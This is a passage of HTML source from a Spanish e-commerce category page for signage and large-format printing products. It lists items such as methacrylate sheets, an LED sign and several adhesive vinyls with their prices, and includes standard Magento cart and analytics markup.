									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/m/e/metaquilato-trasnparente.jpg" alt="Metacrilato" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/m/e/metaquilato-trasnparente.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/metacrilato">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/104/" method="post">
                                            <input type="hidden" name="product" value="104">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC8xMDQv">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":104,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"104","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/metacrilato">
                                Metacrilato                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="104" data-url="https://srflyer.com/metacrilato"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="104" data-price-box="product-id-104">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-104"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_104'] = {"item_id":"metacrilato","item_sku":"metacrilato","magento_sku":"metacrilato","magento_id":"104","item_name":"Metacrilato","item_list_id":"47","item_list_name":"Impresi\u00f3n en Gran Formato","price":10,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Soportes R\u00edgidos","index":3};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="655">
                                        					<div class="product-top">
						<a href="https://srflyer.com/mastil-fibra-vidrio-banderas" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/m/a/mastil-fibra-vidrio.jpg" alt="Mástil de fibra de vidrio para banderas" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/m/a/mastil-fibra-vidrio.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/mastil-fibra-vidrio-banderas">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/655/" method="post">
                                            <input type="hidden" name="product" value="655">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC82NTUv">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":655,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"655","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/mastil-fibra-vidrio-banderas">
                                Mástil de fibra de vidrio para banderas                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="655" data-url="https://srflyer.com/mastil-fibra-vidrio-banderas"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="655" data-price-box="product-id-655">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-655"                data-price-amount="425"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">425,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_655'] = {"item_id":"M\u00e1stilfibravidriobanderas","item_sku":"M\u00e1stilfibravidriobanderas","magento_sku":"M\u00e1stilfibravidriobanderas","magento_id":"655","item_name":"M\u00e1stil de fibra de vidrio para banderas","item_list_id":"47","item_list_name":"Impresi\u00f3n en Gran Formato","price":425,"item_category":"Rotulaci\u00f3n en Madrid","item_category2":"Impresi\u00f3n en Gran Formato","item_category3":"Banderas Publicitarias","index":4};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="669">
                                        					<div class="product-top">
						<a href="https://srflyer.com/rotulo-luminoso-luz-led" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/r/o/rotulo-luminoso-con-luz-led.jpg" alt="Rótulo luminoso con luz led" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/r/o/rotulo-luminoso-con-luz-led.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/rotulo-luminoso-luz-led">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/669/" method="post">
                                            <input type="hidden" name="product" value="669">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC82Njkv">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":669,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"669","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/rotulo-luminoso-luz-led">
                                Rótulo luminoso con luz led                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="669" data-url="https://srflyer.com/rotulo-luminoso-luz-led"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="669" data-price-box="product-id-669">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-669"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_669'] = {"item_id":"rotuloluminosoluzled","item_sku":"rotuloluminosoluzled","magento_sku":"rotuloluminosoluzled","magento_id":"669","item_name":"R\u00f3tulo luminoso con luz led","item_list_id":"145","item_list_name":"Rotulaci\u00f3n en Madrid","price":95,"item_category":"Rotulaci\u00f3n en Madrid","index":5};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="95">
                                        					<div class="product-top">
						<a href="https://srflyer.com/vinilo-fondo-blanco" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo_impresos.jpg" alt="Vinilo Adhesivo" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo_impresos.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/vinilo-fondo-blanco">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/95/" method="post">
                                            <input type="hidden" name="product" value="95">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC85NS8~">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":95,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"95","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/vinilo-fondo-blanco">
                                Vinilo Adhesivo                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="95" data-url="https://srflyer.com/vinilo-fondo-blanco"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="95" data-price-box="product-id-95">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-95"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_95'] = {"item_id":"vinilofondoblanco","item_sku":"vinilofondoblanco","magento_sku":"vinilofondoblanco","magento_id":"95","item_name":"Vinilo Adhesivo","item_list_id":"49","item_list_name":"Vinilos Adhesivos","price":8,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Home destacados","index":6};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="98">
                                        					<div class="product-top">
						<a href="https://srflyer.com/vinilo-corte" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilos-al-corte.jpg" alt="Vinilo al corte" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilos-al-corte.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/vinilo-corte">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/98/" method="post">
                                            <input type="hidden" name="product" value="98">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC85OC8~">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":98,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"98","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/vinilo-corte">
                                Vinilo al corte                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="98" data-url="https://srflyer.com/vinilo-corte"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="98" data-price-box="product-id-98">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-98"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_98'] = {"item_id":"vinilocorte","item_sku":"vinilocorte","magento_sku":"vinilocorte","magento_id":"98","item_name":"Vinilo al corte","item_list_id":"47","item_list_name":"Impresi\u00f3n en Gran Formato","price":10,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Vinilos Adhesivos","index":7};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="97">
                                        					<div class="product-top">
						<a href="https://srflyer.com/vinilo-acido" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo-al-a_cido.jpg" alt="Vinilo al ácido" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo-al-a_cido.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/vinilo-acido">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/97/" method="post">
                                            <input type="hidden" name="product" value="97">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC85Ny8~">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":97,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"97","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/vinilo-acido">
                                Vinilo al ácido                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="97" data-url="https://srflyer.com/vinilo-acido"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-97"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_97'] = {"item_id":"viniloacido","item_sku":"viniloacido","magento_sku":"viniloacido","magento_id":"97","item_name":"Vinilo al \u00e1cido","item_list_id":"49","item_list_name":"Vinilos Adhesivos","price":10,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Vinilos Adhesivos","index":8};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="99">
                                        					<div class="product-top">
						<a href="https://srflyer.com/vinilo-micro-perforado" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo-microperforado.jpg" alt="Vinilo microperforado" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo-microperforado.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/vinilo-micro-perforado">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/99/" method="post">
                                            <input type="hidden" name="product" value="99">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC85OS8~">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":99,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"99","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/vinilo-micro-perforado">
                                Vinilo microperforado                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="99" data-url="https://srflyer.com/vinilo-micro-perforado"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="99" data-price-box="product-id-99">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-99"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_99'] = {"item_id":"vinilomicroperforado","item_sku":"vinilomicroperforado","magento_sku":"vinilomicroperforado","magento_id":"99","item_name":"Vinilo microperforado","item_list_id":"3","item_list_name":"Imprenta Rapida","price":10,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Vinilos Adhesivos","index":9};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="96">
                                        					<div class="product-top">
						<a href="https://srflyer.com/vinilo-fondo-transparente" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo-transparente.jpg" alt="Vinilo transparente" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/v/i/vinilo-transparente.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/vinilo-fondo-transparente">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/96/" method="post">
                                            <input type="hidden" name="product" value="96">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC85Ni8~">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":96,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"96","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/vinilo-fondo-transparente">
                                Vinilo transparente                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="96" data-url="https://srflyer.com/vinilo-fondo-transparente"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="96" data-price-box="product-id-96">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-96"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_96'] = {"item_id":"vinilofondotransparente","item_sku":"vinilofondotransparente","magento_sku":"vinilofondotransparente","magento_id":"96","item_name":"Vinilo transparente","item_list_id":"49","item_list_name":"Vinilos Adhesivos","price":10,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Vinilos Adhesivos","index":10};
</script>
						                    </div>
                </div>
                </li>                    </div>
        <div class="bottom-toolbar">
                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":100,"url":"https:\/\/srflyer.com\/rotulacion","formKey":"5nkj2fuJRtYhPont","post":false}}'>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">11</span> Productos    </p>

        
    
        
        
    
    
		
		<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">Filter</a></div>
		
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="25"
                    >
                    25                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="75"
                    >
                    75                </option>
                            <option value="100"
                                            selected="selected"
                    >
                    100                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posición            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nombre            </option>
                    <option value="price"
                                >
                Precio            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
